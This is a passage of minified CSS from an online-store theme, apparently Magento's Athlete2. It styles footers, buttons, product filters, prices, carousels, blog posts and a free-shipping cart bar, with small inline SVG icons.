94, 94);}.footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: #d4d4d4;}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(26, 26, 26);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: #d4d4d4}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: #d4d4d4}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:#d4d4d4}.filter-current-count {color:rgb(0, 0, 0)}.filter-options-content .item .ox-checkbox{border-width:1px;}.filter-options-content .item .ox-checkbox:before{left: 5px; top: 6px;}.filter-options-content .item .ox-checkbox:after{left: 3px; top: 7px;}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.js-toolbar-switch:after{color:rgb(15, 15, 15)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:#d4d4d4}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:#d4d4d4}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px;font-weight: 700;font-size: 26px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 24px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:24px;} .fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgba(237,26,43,255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: #d4d4d4}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: #d4d4d4}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: #d4d4d4}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}#toTop svg{fill: rgb(0, 0, 0)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(73, 72, 72); border-right: 2px solid rgb(73, 72, 72); border-top: 2px solid rgb(73, 72, 72);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(73, 72, 72)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(0, 0, 0)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: #d4d4d4} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: #d4d4d4} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: #d4d4d4} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: #d4d4d4;} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: #d4d4d4} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: #d4d4d4;} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 